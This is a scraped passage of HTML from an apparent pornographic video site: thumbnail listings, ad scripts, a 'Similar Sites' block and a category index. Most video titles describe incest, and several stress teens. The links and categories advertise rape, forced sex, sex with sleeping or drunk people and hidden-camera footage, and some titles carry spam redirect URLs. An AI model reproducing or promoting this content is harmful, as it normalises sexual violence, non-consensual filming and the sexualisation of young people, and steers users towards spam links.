                                <img data-sg="780c22a1861085cc" src="/thumbs/4/8650327061406189004_0.jpg"/>
                                <span class="thumb-duration">10:12</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Real Desi Step Mommy Sucking Fucking With Uncle</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8735008550022276682/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7938fbff0613e64a" src="/thumbs/682/8735008550022276682_0.jpg"/>
                                <span class="thumb-duration">15:06</span>
                                <span class="thumb-info">8.11.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">spyfam stepfathers day sneaky movie fuck with stepdaughter</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546996318134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25194028fb6" src="/thumbs/134/1426482546996318134_0.jpg"/>
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-info">9.12.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Gay daddy french movie Punch Fisting Bo</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733481821674/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb991b425ea" src="/thumbs/674/2705852733481821674_0.jpg"/>
                                <span class="thumb-duration">0:35</span>
                                <span class="thumb-info">9.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Indian mommy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546736651322/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25184885c3a" src="/thumbs/322/1426482546736651322_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">24.02.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Japan family and movie step dad first time Bookworrm Stepsis Gets Her</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5657683007079104057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e8420b820b6be39" src="/thumbs/57/5657683007079104057_0.jpg"/>
                                <span class="thumb-duration">11:17</span>
                                <span class="thumb-info">24.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">insext remembering the old days with his daughter 01983 - japanese family porn movie - xxx sex family imprgnation</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1302365113085673713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1212ee2b8d5540f1" src="/thumbs/713/1302365113085673713_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">My Uncle Fucking my Bhabi</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546721943273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25183a7eee9" src="/thumbs/273/1426482546721943273_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">17.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Italian mom and comrade s daughter Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547024706537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25195b3bbe9" src="/thumbs/537/1426482547024706537_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">24.02.2021&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc"> summer teen and daddy surprise Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7905742277811003153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6db6d6b71ab65f11" src="/thumbs/153/7905742277811003153_0.jpg"/>
                                <span class="thumb-duration">12:55</span>
                                <span class="thumb-info">1.03.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">insext italian mother daughter gangbang part 33 01010 - asian family porn movies - family guy porn movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546634081988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517e6b46c4" src="/thumbs/988/1426482546634081988_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">21.09.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Family wrestling and mom patron crony s daughter foot worship Movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7107863128116702544/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62a433db1f7e2d50" src="/thumbs/544/7107863128116702544_0.jpg"/>
                                <span class="thumb-duration">13:51</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">insext you drive your mom crazy 00834 - italian group incest porn full movie - hungerian family sex</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547326985005/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a7b8232d" src="/thumbs/5/1426482547326985005_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">29.01.2021&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Gay sex arab twinks movie 19 year old Caucasian male 5 3 entered a</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7653800846859158425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a37c351929fc399" src="/thumbs/425/7653800846859158425_0.jpg"/>
                                <span class="thumb-duration">0:39</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Tamil Mommy fucked by horny uncle in her room</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/207051015784080103/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2df97cd4631a2e7" src="/thumbs/103/207051015784080103_0.jpg"/>
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">I Fucked My Neighbor's Desi Daughter In His Backyard</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638843075899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c9d3b" src="/thumbs/899/3824942638843075899_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-info">24.08.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Celeb actress FULL MOVIE: http://whareotiv.com/9919277/pfryrid</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7855524828913370438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d046e3627a48546" src="/thumbs/438/7855524828913370438_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-info">19.10.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">watching a family sex movie full of incestuous pleasure can't be beaten. russian accents and amateur homemade content make it even hotter, tantalizing everyone with some xxx.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547965425633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cdc5f7e1" src="/thumbs/633/1426482547965425633_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">17.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Russian teen long legs Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548245182933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251de72b9d5" src="/thumbs/933/1426482548245182933_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">12.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Thai boy movie xxx gay Trick Or Treat</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546318310647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516b98fcf7" src="/thumbs/647/1426482546318310647_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">24.02.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Bikini pool party orgy Our Dirty Movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6505079600405595382/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a46af6e61d0c4f6" src="/thumbs/382/6505079600405595382_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-info">18.10.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">wild blowjobs and rough fucking in an amateur incest sex movie.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735129345846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f3e75f36" src="/thumbs/846/2705852735129345846_0.jpg"/>
                                <span class="thumb-duration">2:53</span>
                                <span class="thumb-info">9.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Desi old uncle bhabahi pussy licked</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639123921139/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b39f8f3" src="/thumbs/139/3824942639123921139_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-info">9.11.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Daddy makes porn movie with stepdaughter</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3906695763791522580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36375f193e512b14" src="/thumbs/580/3906695763791522580_0.jpg"/>
                                <span class="thumb-duration">6:37</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Sunny Leone sister hindi blue movie porn film leaked scandal POV Indian</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2546499278329404015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2356fb9a099cda6f" src="/thumbs/15/2546499278329404015_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-info">3.10.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">cock sucking and anal play: the only way for two siblings to get closer in this family porn movie. enjoy the real incest exploration!</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547937862627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cc2163e3" src="/thumbs/627/1426482547937862627_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">30.05.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Milf eats creampie threesome teen first time Mommy Loves Movie Day</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545322516301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251303e5f4d" src="/thumbs/301/1426482545322516301_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">15.01.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Tattoo teen squirt and german couple creampie Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8567360711942069079/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76e5612cf9f1db57" src="/thumbs/79/8567360711942069079_0.jpg"/>
                                <span class="thumb-duration">6:13</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">desi wife mohini fucking with her step father when her mommy at not home hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546411516976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25171273430" src="/thumbs/976/1426482546411516976_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">12.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Mom fucks sex doll Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545844001071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514f53992f" src="/thumbs/71/1426482545844001071_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Czech paid teen glory pussy hole part one xxx Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482544538043983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251017c464f" src="/thumbs/983/1426482544538043983_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Teen excited and movie theater handjob first time Summer Seduction</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547446540816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251aed86a10" src="/thumbs/816/1426482547446540816_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Shemale group compilation and sexy teen babe threesome first time Movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546241629077/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516706eb95" src="/thumbs/77/1426482546241629077_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">29.02.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Hindi muslim sex first time The Treat Trade Pt 2</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545585359776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513fe90ba0" src="/thumbs/776/1426482545585359776_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">31.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Chubby teen bukkake gangbang Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3780293761710833623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34764d25bd663fd7" src="/thumbs/623/3780293761710833623_0.jpg"/>
                                <span class="thumb-duration">1:04</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">tamil uncle drunk sex more movies click https://clickfly.net/0BZT</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545772585124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514b11e0a4" src="/thumbs/124/1426482545772585124_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">23.02.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Hindi porn movie and teen babysitter outdoors first time The Sleepover</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639300190693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5bba1e5" src="/thumbs/693/3824942639300190693_0.jpg"/>
                                <span class="thumb-duration">14:12</span>
                                <span class="thumb-info">24.02.2021&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-pprprr</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545405683091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25135336593" src="/thumbs/91/1426482545405683091_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Belly dance teen fuck Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     

                </div>
                 <div class="pagination">
<span>1</span><a href="/en/search//TW92aWUgaGluZGkgZHViYmVk/popular/2/" target="_self">2</a>
                </div>               
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/998337204/" data-ct="998337204">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/998337204.jpg" alt="Daughter Porn">
                                <span class="thumb-quantity">Daughter Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2289246678/" data-ct="2289246678">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2289246678.jpg" alt="taboomomson.com">
                                <span class="thumb-quantity">taboomomson.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/4249879585/" data-ct="4249879585">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4249879585.jpg" alt="RealIncestTube">
                                <span class="thumb-quantity">RealIncestTube</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/506518648/" data-ct="506518648">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                                <span class="thumb-quantity">Rape Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3915261958/" data-ct="3915261958">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3915261958.jpg" alt="family porn taboo">
                                <span class="thumb-quantity">family porn taboo</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/604056131/" data-ct="604056131">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/604056131.jpg" alt="bestincestvideos">
                                <span class="thumb-quantity">bestincestvideos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2077318114/" data-ct="2077318114">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                                <span class="thumb-quantity">real rape videos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/290849522/" data-ct="290849522">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/290849522.v1519134781" alt="incesteporno">
                                <span class="thumb-quantity">incesteporno</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/51934097/" data-ct="51934097">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                                <span class="thumb-quantity">taboo the porn movie</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1830630071/" data-ct="1830630071">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1830630071.jpg" alt="RealIncest">
                                <span class="thumb-quantity">RealIncest</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/963718100/" data-ct="963718100">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/963718100.jpg" alt="momsonporn.cc">
                                <span class="thumb-quantity">momsonporn.cc</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/808591691/" data-ct="808591691">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/808591691.jpg" alt="Free Incest Porn">
                                <span class="thumb-quantity">Free Incest Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/463606160/" data-ct="463606160">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/463606160.jpg" alt="pornoincesto">
                                <span class="thumb-quantity">pornoincesto</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3983803794/" data-ct="3983803794">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3983803794.jpg" alt="rape porn videos">
                                <span class="thumb-quantity">rape porn videos</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
   
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">3711</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">2535</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">974</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="categories-title">Aunt</span> <span class="categories-count">272</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span> <span class="categories-count">5194</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="categories-title">Brother</span> <span class="categories-count">1195</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="categories-title">Brother Sister</span> <span class="categories-count">1069</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="categories-title">Couple</span> <span class="categories-count">663</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span> <span class="categories-count">438</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="categories-title">Dad</span> <span class="categories-count">1527</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="categories-title">Daddy</span> <span class="categories-count">4510</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="categories-title">Daughter</span> <span class="categories-count">2339</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="categories-title">Drunk</span> <span class="categories-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="categories-title">Family</span> <span class="categories-count">14238</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="categories-title">Father</span> <span class="categories-count">861</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="categories-title">Father Daughter</span> <span class="categories-count">262</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="categories-title">Father Son</span> <span class="categories-count">99</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span> <span class="categories-count">770</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="categories-title">Forced</span> <span class="categories-count">1252</span></a>
<a href="/en/category/213975141/Gay/popular/1/" target="_self"><span class="categories-title">Gay</span> <span class="categories-count">668</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="categories-title">Grandpa</span> <span class="categories-count">789</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span> <span class="categories-count">874</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="categories-title">Group Sex</span> <span class="categories-count">642</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span> <span class="categories-count">583</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">983</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span> <span class="categories-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="categories-title">Hidden Cams</span> <span class="categories-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">1542</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="categories-title">Incest</span> <span class="categories-count">6573</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span> <span class="categories-count">3718</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="categories-title">Mom</span> <span class="categories-count">1925</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="categories-title">Mom Boy</span> <span class="categories-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="categories-title">Mom Son</span> <span class="categories-count">587</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="categories-title">Mother</span> <span class="categories-count">2209</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="categories-title">Mother Daughter</span> <span class="categories-count">584</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="categories-title">Old Man</span> <span class="categories-count">1024</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="categories-title">Old Young</span> <span class="categories-count">1180</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span> <span class="categories-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="categories-title">Russian Family</span> <span class="categories-count">1176</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="categories-title">Sister</span> <span class="categories-count">1594</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="categories-title">Sleeping</span> <span class="categories-count">209</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="categories-title">Spanking</span> <span class="categories-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span> <span class="categories-count">195</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="categories-title">Teen Anal</span> <span class="categories-count">1129</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="categories-title">Teens</span> <span class="categories-count">589</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1768</span></a>
